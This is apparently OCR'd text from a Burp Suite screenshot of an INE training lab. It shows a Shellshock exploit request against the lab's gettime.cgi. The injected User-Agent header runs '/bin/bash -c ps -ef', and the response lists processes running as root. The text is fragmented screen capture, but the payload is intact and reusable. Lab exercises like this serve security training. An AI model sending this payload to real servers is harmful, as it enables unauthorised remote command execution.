 1 ×
Send
Cancel
Target: http://demo.ine.local
HTTP/1
Request
Pretty Raw Hex \n
1 GET /gettime.cgi HTTP/1.1
2 Host: demo.ine.local
3 User-Agent:() { :; }; echo;
echo; /bin/bash -c 'ps -ef'
4 Accept:
text/html,application/xhtml+xml
,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate,
Search
0 highlights
Response
Pretty Raw Hex \n
6 Content-Length: 555
7
8
9 UID PID PPID C
STIME TTY TIME CMD
10 root 1 0 0
04:49 ? 00:00:00
/usr/bin/python
/usr/bin/supervisord -n
11 root 17 1 0
Search
0 highlights
Inspector
Notes